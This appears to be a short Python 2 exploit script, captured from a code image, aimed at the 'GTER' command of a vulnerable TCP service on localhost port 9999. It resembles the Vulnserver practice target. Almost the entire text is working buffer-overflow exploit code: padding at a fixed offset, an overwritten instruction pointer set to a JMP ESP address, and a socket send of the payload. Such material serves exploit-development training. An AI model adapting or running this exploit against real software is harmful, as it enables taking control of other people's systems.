 1 import socket
2 import struct
3 import os
4 import sys
5
6 vuln_command = "GTER "
7 crash = 160
8 offset = 151
9 eip = struct.pack("<I", 0x62501205) # JMP ESP
10
11 payload = ""
12 payload += vuln_command
13 payload += "A" * 151
14 payload += eip
15 payload += "C" * (crash - len(payload))
16
17 print "[+] Sending buffer (Size: %d)" % len(payload)
18
19 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
20 s.connect(('127.0.0.1', 9999))
21 print(s.recv(1024))
22 s.send(payload)
23 s.close()
24